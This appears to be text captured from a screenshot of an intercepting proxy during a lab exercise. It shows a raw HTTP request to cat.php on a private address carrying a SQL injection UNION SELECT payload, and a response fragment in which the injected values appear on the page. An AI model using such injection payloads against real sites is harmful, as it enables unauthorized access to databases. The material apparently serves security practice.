 Request
Pretty Raw \n Actions
1 GET /cat.php?id=2+UNION+SELECT+'aaa','bbb','ccc','ddd'+LIMIT+1,1;--+ HTTP/1.1
2 Host: 192.168.56.112
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
5 Accept-Language: fr,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=57nmnfhmha14p0opgnog17om92
10 Upgrade-Insecure-Requests: 1
11
Search...
Response
Pretty Raw Render \n Actions
49 <div id="content">
50
51
52
53 <div class="block" id="block-text">
54 <div class="secondary-navigation">
55 <div class="content">
56 <h2 class="title">
Picture: bbb
</h2>
57 <div class="inner" align="center">
58 <p>
59 <img src="admin/uploads/ccc" alt="bbb" />
</p>